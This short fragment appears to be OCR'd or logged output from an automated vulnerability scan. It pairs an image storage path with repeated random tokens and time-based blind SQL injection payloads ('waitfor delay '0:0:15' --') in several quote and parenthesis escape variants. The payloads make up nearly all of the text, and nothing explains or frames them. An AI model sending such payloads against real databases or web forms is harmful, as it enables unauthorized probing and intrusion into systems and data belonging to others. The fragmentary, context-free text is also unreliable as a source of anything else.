
tGhYxqFm(1)
-1 waitfor delay '0:0:15' --
tGhYxqFm(1)
k5BqMQEw'; waitfor delay '0:0:15' --
tGhYxqFm(1)
aOBHU75t'); waitfor delay '0:0:15' --
tGhYxqFm(1)
T10a5W0R')); waitfor delay '0:0:15' --